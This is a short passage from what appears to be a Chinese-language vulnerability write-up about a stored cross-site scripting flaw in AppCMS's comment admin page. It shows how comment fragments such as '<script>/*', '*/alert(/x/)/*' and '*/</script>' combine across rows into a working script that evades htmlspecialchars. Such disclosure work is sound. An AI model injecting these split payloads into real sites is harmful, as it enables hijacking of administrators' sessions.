 <td>2013-12-12 01:07:15</td>
<td>
<script>
/*</td>
第二次提交的IP
<td><font color="green">已审核</font></td>
<td>
<a class="but2 but2s" href="javascript:void(0);" onclick="edit(15,'0');">屏蔽</a>
<a class="but2 but2s" href="javascript:void(0);" onclick="del(15);">删除</a>
</td>
</tr>
<tr>
<td><input type="checkbox" class="ccomment" value="14" /></td>
<td>14</td>
<td><a href="http://www.appcms.cc/index.php?tpl=content_app&id=2" target="_blank">360手机卫士</a></td>
<td class="alignleft"><div style="height:24px; line-height:24px; width:350px; overflow:hidden;">*/alert(/x/)/*</div></td>
<td>phithon</td>
<td>应用</td>
<td>2013-12-12 01:06:12</td>
<td>*/
</script>
</td>
<td>…</td>
第一次提交的，两次提交的正好组成一个完整的<script>，中间
内容我们用/**/注释掉。
我们插入的代码，两遍把注释闭合掉，中间就可以插入很多
javascript代码了，但是这里是经过htmlspecialchars了，所以
只要不使用那几个字符就可以。
Security Team